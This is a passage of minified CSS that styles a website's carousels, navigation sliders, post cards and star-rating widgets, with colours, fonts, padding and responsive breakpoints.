.carousel--variant1__imgWrapper,.siteContainer__contentWrapper.carousel.pinkBG .carousel--variant1__container .carousel--variant1__wrapper .carousel--variant1__slide .carousel--variant1__textWrapper,.siteContainer__contentWrapper.carousel.pinkBG .carousel--variant1__container .carousel--variant1__wrapper .carousel--variant1__slide .carousel--variant1__textWrapper h3{background:#0f0f0f}@media screen and (min-width:900px){.siteContainer__contentWrapper.carousel.pinkBG{padding-top:10px}}.siteContainer__contentWrapper.carousel.padBot{padding-bottom:30px}.js .siteContainer__contentWrapper.carousel.customWidth .carousel--variant1__slide,.js .siteContainer__contentWrapper.carousel.customWidth .carousel--variant2__slide{width:80%!important}@media screen and (min-width:900px){.js .siteContainer__contentWrapper.carousel.customWidth .carousel--variant1__slide{width:33.3%!important}}@media screen and (min-width:900px){.js .siteContainer__contentWrapper.carousel.customWidth .carousel--variant2__slide{width:33.3%!important}}.js .siteContainer__contentWrapper.carousel.customWidth .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__carousel .owl-stage-outer .owl-stage .owl-item{width:280px!important}.siteContainer__contentWrapper.carousel.lightBlueBG,.siteContainer__contentWrapper.carousel.lightBlueBG .carousel--variant1 .carousel--variant1__header{background:#eefeff}.siteContainer__contentWrapper.carousel.lightBlueBG .carousel--variant1 .carousel--variant1__container{background:#eefeff;padding-bottom:30px}.siteContainer__contentWrapper.carousel.lightBlueBG .carousel--variant1 .carousel--variant1__container .carousel--variant1__wrapper .carousel--variant1__slide a .carousel--variant1__imgWrapper{background:#eefeff}.siteContainer__contentWrapper.carousel.noPadTop{padding-top:0}@media screen and (min-width:900px){.siteContainer__contentWrapper.carousel .carousel--variant1{max-width:900px;margin:0 auto}}.siteContainer__contentWrapper.carousel.Nav{padding-top:10px;padding-bottom:15px}@media screen and (min-width:900px){.siteContainer__contentWrapper.carousel.Nav{max-width:unset;margin:0 auto}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant4{max-width:1000px;margin:0 auto}}.siteContainer__contentWrapper.carousel.Nav.noPadBot{padding-bottom:0}@media screen and (min-width:900px){.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant1{max-width:1000px;margin:0 auto}}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant1 .carousel-widget--variant1__navigation{margin-top:0;display:none}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant1 .carousel_select{border-radius:0;background:#141414}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__carousel{padding:0;margin:0;position:relative;width:100%!important}@media screen and (min-width:900px){.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__carousel{padding-left:60px;padding-right:60px}}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__carousel .owl-stage-outer{z-index:2}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant1 .carousel-widget--variant1__imgWrapper img{border-radius:12px}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant1 .carousel-widget--variant1__textWrapper{padding:0}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant1 .carousel-widget--variant1__textWrapper div span{font-size:8px;color:#999;font-family:Poppins-Bold;line-height:10px;letter-spacing:.33px}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant1 .carousel-widget--variant1__textWrapper div span+h3{margin-top:-4px}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant1 .carousel-widget--variant1__textWrapper div h3,.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant1 .carousel-widget--variant1__textWrapper div p{color:#fff;font-family:Poppins-Regular;font-size:10px;line-height:16.5px;letter-spacing:.41px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant1 a,.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant1 a:hover{text-decoration:none}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant1 .owl-nav{display:none}@media screen and (min-width:900px){.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant1 .owl-nav{display:block;position:absolute;top:35%;height:50px;width:100%}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant1 .owl-nav .owl-prev{float:left;position:relative;left:-62px;background:url(../img/png/carousel-arrow-previous.png) 100% center no-repeat;width:51px!important;height:51px!important;text-indent:-9999px;background-size:cover}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant1 .owl-nav .owl-prev:focus{outline:0}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant1 .owl-nav .owl-next{float:right;position:relative;right:58px;background:url(../img/png/carousel-arrow-next.png) 100% center no-repeat;width:51px!important;height:51px!important;text-indent:-9999px;background-size:cover}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant1 .owl-nav .owl-next:focus{outline:0}}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant4 .carousel-widget--variant4__navigation{margin-top:0;display:none}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant4 .carousel_select{border-radius:0;background:#fff}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant4 .carousel_select div div .carousel-widget--variant4__carousel{padding:0;margin:0;position:relative;width:100%!important}@media screen and (min-width:900px){.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant4 .carousel_select div div .carousel-widget--variant4__carousel{padding-left:60px;padding-right:60px}}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant4 .carousel_select div div .carousel-widget--variant4__carousel .owl-stage-outer{z-index:2}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant4 .carousel-widget--variant4__imgWrapper img{border-radius:12px}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant4 .carousel-widget--variant4__textWrapper{padding:0}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant4 .carousel-widget--variant4__textWrapper div span{font-size:8px;color:#999;font-family:Poppins-Bold;line-height:10px;letter-spacing:.33px}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant4 .carousel-widget--variant4__textWrapper div span+h3{margin-top:-4px}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant4 .carousel-widget--variant4__textWrapper div h3{color:#000;font-family:Poppins-SemiBold;font-size:10px;line-height:16.5px;letter-spacing:.41px}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant4 a,.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant4 a:hover{text-decoration:none}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant4 .owl-nav,.siteContainer__contentWrapper.carousel.Nav.noDate .carousel-widget--variant1 .carousel-widget--variant1__textWrapper div span{display:none}@media screen and (min-width:900px){.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant4 .owl-nav{display:block;position:absolute;top:25%;height:50px;width:100%}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant4 .owl-nav .owl-prev{float:left;position:relative;left:-62px;background:url(../img/png/carousel-arrow-previous.png) 100% center no-repeat;width:51px!important;height:51px!important;text-indent:-9999px;background-size:cover}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant4 .owl-nav .owl-prev:focus{outline:0}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant4 .owl-nav .owl-next{float:right;position:relative;right:58px;background:url(../img/png/carousel-arrow-next.png) 100% center no-repeat;width:51px!important;height:51px!important;text-indent:-9999px;background-size:cover}.siteContainer__contentWrapper.carousel.Nav .carousel-widget--variant4 .owl-nav .owl-next:focus{outline:0}}.siteContainer__contentWrapper.carousel.Nav.noDate .carousel-widget--variant1 .carousel-widget--variant1__textWrapper div h3{margin-top:5px}.siteContainer__contentWrapper.carousel.Nav.noTitle{padding-bottom:10px}@media screen and (min-width:900px){.siteContainer__contentWrapper.carousel.Nav.noTitle{padding-bottom:30px;padding-top:10px!important}}.siteContainer__contentWrapper.carousel.Nav.noTitle .carousel-widget--variant1 .carousel-widget--variant1__textWrapper div h3{display:none!important}.siteContainer__contentWrapper.carousel.Nav.noDescription .carousel-widget--variant1 .carousel-widget--variant1__textWrapper div p,.siteContainer__contentWrapper.carousel.Nav.noTitle .carousel-widget--variant4 .carousel-widget--variant4__textWrapper div h3{display:none}.siteContainer__contentWrapper.carousel.Nav.customCarousel{padding:0}.siteContainer__contentWrapper.carousel.Nav.customCarouselGrey{padding:0;background:#141414}.siteContainer__contentWrapper.carousel.Nav.customCarouselGrey .carousel-widget--variant1{background:#f3f3f3}.siteContainer__contentWrapper.carousel.Nav.customCarouselGrey .carousel-widget--variant1 .carousel_select{background:#141414}.siteContainer__contentWrapper.carousel.Nav.noPadTop{padding-top:0}.siteContainer__contentWrapper.carousel.Nav.customBGBlue{background:#eefeff;max-width:100%}.siteContainer__contentWrapper.carousel.Nav.customBGBlue .customTextBlock{background:#141414}@media screen and (min-width:900px){.siteContainer__contentWrapper.carousel.Nav.customBGBlue .customTextBlock{max-width:unset;margin:0 auto}}.siteContainer__contentWrapper.carousel.Nav.customBGBlue .carousel{background:#eefeff}.siteContainer__contentWrapper.carousel.Nav.customBGBlue .carousel.paddingTop{padding-top:20px}@media screen and (min-width:900px){.siteContainer__contentWrapper.carousel.Nav.customBGBlue .carousel{max-width:unset;margin:0 auto}}.siteContainer__contentWrapper.carousel.Nav.customBGBlue .carousel .carousel-widget--variant1 .carousel_select{background:#eefeff}.siteContainer__contentWrapper.carousel.Nav.whiteBG{background:#fff}.siteContainer__contentWrapper.carousel.Nav.whiteBG #recommended_for_you,.siteContainer__contentWrapper.carousel.Nav.whiteBG #related_articles{padding-bottom:20px}.siteContainer__contentWrapper.carousel.Nav.whiteBG .carousel-widget--variant1 .carousel_select{background:#fff}.siteContainer__contentWrapper.carousel.Nav.whiteBG .carousel-widget--variant1 .carousel_select .carousel-widget--variant1__textWrapper{padding:0}.siteContainer__contentWrapper.carousel.Nav.whiteBG .carousel-widget--variant1 .carousel_select .carousel-widget--variant1__textWrapper div span{font-size:8px;color:#999;font-family:Poppins-Bold;line-height:10px;letter-spacing:.33px}.siteContainer__contentWrapper.carousel.Nav.whiteBG .carousel-widget--variant1 .carousel_select .carousel-widget--variant1__textWrapper div span+h3{margin-top:-4px}.siteContainer__contentWrapper.carousel.Nav.whiteBG .carousel-widget--variant1 .carousel_select .carousel-widget--variant1__textWrapper div h3{color:#333;font-family:Poppins-Regular;font-size:10px;line-height:16.5px;letter-spacing:.41px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.siteContainer__contentWrapper.carousel.Nav.whiteBG .carousel-widget--variant1 .carousel_select .carousel-widget--variant1__textWrapper div p{color:#333;font-family:Poppins-SemiBold;font-size:10px;line-height:16.5px;letter-spacing:.41px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.siteContainer__contentWrapper.carousel.noNav{padding-top:10px;padding-bottom:15px}@media screen and (min-width:900px){.siteContainer__contentWrapper.carousel.noNav{max-width:1000px;margin:0 auto}}.siteContainer__contentWrapper.carousel.noNav .carousel-widget--variant1 .carousel-widget--variant1__navigation{margin-top:0;display:none}.siteContainer__contentWrapper.carousel.noNav .carousel-widget--variant1 .carousel_select{border-radius:0;background:#141414}.siteContainer__contentWrapper.carousel.noNav .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__carousel{padding:0;margin:0;position:relative;width:100%!important}@media screen and (min-width:900px){.siteContainer__contentWrapper.carousel.noNav .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__carousel{padding-left:60px;padding-right:60px}}.siteContainer__contentWrapper.carousel.noNav .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__carousel .owl-stage-outer{z-index:2}.siteContainer__contentWrapper.carousel.noNav .carousel-widget--variant1 .carousel-widget--variant1__imgWrapper img{border-radius:12px}.siteContainer__contentWrapper.carousel.noNav .carousel-widget--variant1 .carousel-widget--variant1__textWrapper{padding:0}.siteContainer__contentWrapper.carousel.noNav .carousel-widget--variant1 .carousel-widget--variant1__textWrapper div span{font-size:8px;color:#999;font-family:Poppins-Bold;line-height:10px;letter-spacing:.33px}.siteContainer__contentWrapper.carousel.noNav .carousel-widget--variant1 .carousel-widget--variant1__textWrapper div h3{color:#000;font-family:Poppins-SemiBold;font-size:10px;line-height:16.5px;letter-spacing:.41px}.siteContainer__contentWrapper.carousel.noNav .carousel-widget--variant1 .carousel-widget--variant1__textWrapper div p{color:#000;font-family:Poppins-SemiBold;font-size:10px;line-height:16.5px;letter-spacing:.41px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.siteContainer__contentWrapper.carousel.noNav .carousel-widget--variant1 a,.siteContainer__contentWrapper.carousel.noNav .carousel-widget--variant1 a:hover{text-decoration:none}.siteContainer__contentWrapper.carousel.noNav .carousel-widget--variant1 .owl-nav{display:none}.siteContainer__contentWrapper.carousel.noNav .carousel-widget--variant4 .carousel-widget--variant4__navigation{margin-top:0;display:none}.siteContainer__contentWrapper.carousel.noNav .carousel-widget--variant4 .carousel_select{border-radius:0;background:#fff}.siteContainer__contentWrapper.carousel.noNav .carousel-widget--variant4 .carousel_select div div .carousel-widget--variant4__carousel{padding:0;margin:0;position:relative;width:100%!important}@media screen and (min-width:900px){.siteContainer__contentWrapper.carousel.noNav .carousel-widget--variant4 .carousel_select div div .carousel-widget--variant4__carousel{padding-left:60px;padding-right:60px}}.siteContainer__contentWrapper.carousel.noNav .carousel-widget--variant4 .carousel-widget--variant4__imgWrapper img{border-radius:12px}.siteContainer__contentWrapper.carousel.noNav .carousel-widget--variant4 .carousel-widget--variant4__textWrapper{padding:0}.siteContainer__contentWrapper.carousel.noNav .carousel-widget--variant4 .carousel-widget--variant4__textWrapper div span{font-size:8px;color:#999;font-family:Poppins-Bold;line-height:10px;letter-spacing:.33px}.siteContainer__contentWrapper.carousel.noNav .carousel-widget--variant4 .carousel-widget--variant4__textWrapper div h3{color:#000;font-family:Poppins-SemiBold;font-size:10px;line-height:16.5px;letter-spacing:.41px}.siteContainer__contentWrapper.carousel.noNav .carousel-widget--variant4 a,.siteContainer__contentWrapper.carousel.noNav .carousel-widget--variant4 a:hover{text-decoration:none}.siteContainer__contentWrapper.carousel.noNav .carousel-widget--variant4 .owl-nav,.siteContainer__contentWrapper.carousel.noNav.noDate .carousel-widget--variant1 .carousel-widget--variant1__textWrapper div span{display:none}.siteContainer__contentWrapper.carousel.noNav.noDate .carousel-widget--variant1 .carousel-widget--variant1__textWrapper div h3{margin-top:5px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.siteContainer__contentWrapper.carousel.noNav.noDate.icons{padding-top:0;padding-bottom:10px}.siteContainer__contentWrapper.carousel.noNav.noDate.icons.paddingTop{padding-top:20px}@media screen and (min-width:900px){.siteContainer__contentWrapper.carousel.noNav.noDate.icons .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__carousel .owl-stage-outer .owl-stage .owl-item{width:115px!important}}@media screen and (min-width:900px){.siteContainer__contentWrapper.carousel.noNav.noDate.icons .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__carousel .owl-stage-outer .owl-stage{transition:none!important;width:100%!important;transform:none!important;height:138px!important;overflow:hidden!important}}.siteContainer__contentWrapper.carousel.noNav.noDate.icons .carousel-widget--variant1 .carousel-widget--variant1__imgWrapper img{border-radius:100%}.siteContainer__contentWrapper.carousel.noNav.noDate.icons .carousel-widget--variant1 .carousel-widget--variant1__textWrapper h3{text-align:center}.siteContainer__contentWrapper.carousel.noNav.noDate.icons .contentList--variant1{max-width:710px;margin:0 auto}.siteContainer__contentWrapper.carousel.noNav.noDate.icons .contentList--variant1 .contentList--variant1__list{padding:0;display:table}.siteContainer__contentWrapper.carousel.noNav.noDate.icons .contentList--variant1 .contentList--variant1__list .contentList--variant1__item{display:table-cell;width:20%}@media screen and (min-width:900px){.siteContainer__contentWrapper.carousel.noNav.noDate.icons .contentList--variant1 .contentList--variant1__list .contentList--variant1__item{padding-left:6.5px;padding-right:6.5px}}.siteContainer__contentWrapper.carousel.noNav.noDate.icons .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper{display:block;padding:0}.siteContainer__contentWrapper.carousel.noNav.noDate.icons .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__imgWrapper{width:100%;max-width:100%;display:block}.siteContainer__contentWrapper.carousel.noNav.noDate.icons .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__imgWrapper img{width:100%;max-width:100%}.siteContainer__contentWrapper.carousel.noNav.noDate.icons .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__textWrapper{width:100%;display:block;text-align:center}.siteContainer__contentWrapper.carousel.noNav.noDate.icons.seven .contentList--variant1{max-width:900px;padding-bottom:10px}.siteContainer__contentWrapper.carousel.noNav.noDate.icons.seven .contentList--variant1 .contentList--variant1__list .contentList--variant1__item{width:auto}.siteContainer__contentWrapper.carousel.noNav.noDate.icons.desktopOnly{padding-bottom:0}.siteContainer__contentWrapper.carousel.noNav.noDescription .carousel-widget--variant1 .carousel-widget--variant1__textWrapper div p,.siteContainer__contentWrapper.carousel.noNav.noTitle .carousel-widget--variant1 .carousel-widget--variant1__textWrapper div h3,.siteContainer__contentWrapper.carousel.noNav.noTitle .carousel-widget--variant4 .carousel-widget--variant4__textWrapper div h3{display:none}.siteContainer__contentWrapper.carousel.noNav.noPadBot,.siteContainer__contentWrapper.carousel.whiteBG{padding-bottom:0}.siteContainer__contentWrapper.carousel.whiteBG #recommended_for_you{padding-bottom:10px}@media screen and (min-width:900px){.siteContainer__contentWrapper.carousel.whiteBG{max-width:unset}.siteContainer__contentWrapper.carousel.whiteBG .carousel-widget--variant1,.siteContainer__contentWrapper.carousel.whiteBG .carousel-widget--variant4{max-width:1000px;margin:0 auto}}.siteContainer__contentWrapper.carousel.darkBG{background:#141414!important}.siteContainer__contentWrapper.carousel.darkBG .carousel-widget--variant4 .carousel_select{background:#141414}.siteContainer__contentWrapper.carousel.darkBG .carousel-widget--variant1 .carousel_select{background:#141414!important}.siteContainer__contentWrapper.singlePost{padding:0 0 30px}@media screen and (min-width:900px){.siteContainer__contentWrapper.singlePost #suggested_for_you_-_adverts{padding-bottom:20px}}.siteContainer__contentWrapper.singlePost .contentList--variant1{background:0 0;margin-top:0}.siteContainer__contentWrapper.singlePost .contentList--variant1 .contentList--variant1__list{background:#fff;border:0;border-radius:20px;padding:0 20px}@media screen and (min-width:900px){.siteContainer__contentWrapper.singlePost .contentList--variant1 .contentList--variant1__list{padding:0}}.siteContainer__contentWrapper.singlePost .contentList--variant1 .contentList--variant1__list .contentList--variant1__item{border-radius:20px;background:#fff}@media screen and (min-width:900px){.siteContainer__contentWrapper.singlePost .contentList--variant1 .contentList--variant1__list .contentList--variant1__item{padding:0}}.siteContainer__contentWrapper.singlePost .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper{padding:0;border-radius:20px;background:#fff}.js .siteContainer__contentWrapper.singlePost .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper{box-shadow:0 2px 20px 0 rgba(0,0,0,.1)}.siteContainer__contentWrapper.singlePost .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__featureBanner{border-radius:20px}.siteContainer__contentWrapper.singlePost .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__featureBanner img{display:block;width:100%;border-radius:20px 20px 0 0}.siteContainer__contentWrapper.singlePost .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__bottom{padding:15px;background:#fff;border-radius:0 0 15px 15px;display:table;width:100%}.siteContainer__contentWrapper.singlePost .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__bottom img{width:58px;max-width:58px;border-radius:12px;display:table-cell}.siteContainer__contentWrapper.singlePost .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__bottom .contentList--variant1__imgWrapper{padding:0;width:58px;max-width:58px;vertical-align:top;display:table-cell}.siteContainer__contentWrapper.singlePost .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__bottom .contentList--variant1__imgWrapper img{display:block;max-width:58px;border-radius:12px}.siteContainer__contentWrapper.singlePost .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__bottom .contentList--variant1__textWrapper{padding:0 0 0 15px;vertical-align:top;position:relative;display:table-cell}.siteContainer__contentWrapper.singlePost .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__bottom .contentList--variant1__textWrapper h3{color:#313131;font-size:12px;font-family:Poppins-Bold;letter-spacing:.6px;max-width:70%}.siteContainer__contentWrapper.singlePost .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__bottom .contentList--variant1__textWrapper:after{display:inline-block;content:' ';background:url(../img/png/3_star.png) no-repeat;background-size:100%;float:right;height:16px;width:55px;margin-top:-1px;position:absolute;right:0;top:0}.siteContainer__contentWrapper.singlePost .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__bottom .contentList--variant1__textWrapper span{color:#131332;font-size:8px;font-family:Poppins-SemiBold;text-transform:uppercase;letter-spacing:.4px}.siteContainer__contentWrapper.singlePost .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__bottom .contentList--variant1__textWrapper p{font-size:10px;font-family:Poppins-Regular;color:#313131;letter-spacing:.5px}.siteContainer__contentWrapper.singlePost .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__bottom.stars_3 .contentList--variant1__textWrapper:after{background:url(../img/png/3_star.png) 100% center no-repeat;width:62px;background-size:100%}.siteContainer__contentWrapper.singlePost .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__bottom.stars_4 .contentList--variant1__textWrapper:after{background:url(../img/png/4_star.png) no-repeat;width:62px;background-size:100%}.siteContainer__contentWrapper.singlePost .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__bottom.stars_5 .contentList--variant1__textWrapper:after{background:url(../img/png/5_star.png) no-repeat;width:62px;background-size:100%}@media screen and (min-width:900px){.siteContainer__contentWrapper.singlePost .contentList--variant1{max-width:900px;margin:0 auto}}.siteContainer__contentWrapper.singlePost+.carousel{padding-top:0}.siteContainer__contentWrapper.singlePost.paddingTop{padding-top:30px}.siteContainer__contentWrapper.singlePost.lightBlueBG,.siteContainer__contentWrapper.singlePost.lightBlueBG .contentList--variant1 .contentList--variant1__list{background:#eefeff}.siteContainer__contentWrapper.singlePost.pinkBG,.siteContainer__contentWrapper.singlePost.pinkBG .contentList--variant1 .contentList--variant1__list{background:#0f0f0f}.siteContainer__contentWrapper.singlePost.noPadBot{padding-bottom:0}.siteContainer__contentWrapper.singlePost.noPadTop{padding-top:0!important}@media screen and (min-width:900px){.siteContainer__contentWrapper.singlePost.rating{max-width:900px;margin:0 auto}}.siteContainer__contentWrapper.singlePost.rating.paddingTop{padding-top:30px!important}@media screen and (min-width:900px){.siteContainer__contentWrapper.singlePost.rating.paddingTop{padding-top:30px!important}}@media screen and (min-width:900px){.siteContainer__contentWrapper.singlePost.rating.paddingBot{padding-bottom:20px!important}}.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel-widget--variant3__navigation{display:none}.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select{background:0 0}.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel{margin-left:0;padding:0}@media screen and (min-width:900px){.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel{width:100%!important}}.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage{z-index:2}.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item{border-radius:20px;background:#fff}.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__imgWrapper{border-radius:20px}.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__imgWrapper img{border-radius:20px 20px 0 0}.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper{background:#fff;border-radius:20px;position:relative}.js .siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper{height:auto;padding:15px}@media screen and (min-width:900px){.js .siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper{padding-right:10px}}.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper:after{display:inline-block;content:' ';background:url(../img/png/3_star.png) no-repeat;background-size:100%;float:right;height:16px;width:55px;margin-top:-1px;position:absolute;right:15px;top:15px}.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper div{display:block}.js .siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper div{height:auto;max-height:100%}@media only screen and (min-width:403px){.js .siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper div{height:65px}}@media only screen and (min-width:900px){.js .siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper div{height:65px}}.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper div span{display:block;max-width:58px;float:left}.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper div span img{display:block;max-width:58px;height:auto}.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper div span:nth-of-type(2){display:block;float:left;width:100%;padding-left:15px;font-family:Poppins-Bold;color:#f05a1e;font-size:8px;text-transform:none;letter-spacing:.4px;line-height:1;margin-top:5px}.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper div h3{display:inline-block;float:left;width:58%;padding-left:15px;font-size:12px;font-family:CellCSans-Bold;color:#333;letter-spacing:.6px;line-height:19.5px}.js .siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper div h3{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}@media only screen and (min-width:386px){.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper div h3{width:60%}}@media only screen and (min-width:403px){.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper div h3{width:70%}}@media only screen and (min-width:518px){.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper div h3{width:75%}}@media only screen and (min-width:900px){.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper div h3{width:55%}}.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper div 